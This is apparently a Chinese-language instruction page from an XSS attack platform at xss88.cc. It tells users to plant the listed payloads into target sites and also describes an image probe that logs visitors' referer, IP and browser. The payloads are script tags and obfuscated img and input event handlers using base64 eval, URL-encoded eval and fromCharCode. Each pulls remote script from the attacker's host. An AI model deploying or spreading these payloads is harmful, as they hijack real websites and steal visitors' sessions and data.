 2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://xss88.cc/ly2
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//xss88.cc/ly2></sCrIpT>
AI智能生成 | AI专业写作
或者
</tEXtArEa>'"><sCRiPt sRC=//xss88.cc/ly2></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8veHNzODguY2MvbHkyIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzODguY2MvbHkyIjt
kb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxss88.cc%2Fly2%22%2BMath.random%28%29%3B%28document.getElemen
tsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xss88.cc/ly2';>
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选“基础默认XSS”模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,120,11
5,115,56,56,46,99,99,47,108,121,50,62,60,47,115,67,114,73,112,84,62))">